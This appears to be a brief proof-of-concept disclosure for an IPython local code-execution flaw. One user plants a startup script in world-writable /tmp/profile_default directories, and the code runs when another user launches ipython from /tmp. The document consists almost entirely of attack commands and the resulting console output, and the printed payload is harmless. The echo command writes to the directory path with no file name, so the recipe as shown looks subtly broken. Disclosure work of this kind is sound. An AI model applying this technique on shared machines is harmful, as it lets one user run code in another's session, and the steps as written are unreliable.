 Proof of concept
User1:
mkdir -m 777 /tmp/profile_default
mkdir -m 777 /tmp/profile_default/startup
echo 'print("stealing your private secrets")' > /tmp/profile_default/
User2:
cd /tmp
ipython
User2 will see:
Python 3.9.7 (default, Oct 25 2021, 01:04:21)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.29.0 -- An enhanced Interactive Python. Type '?' for help.
stealing your private secrets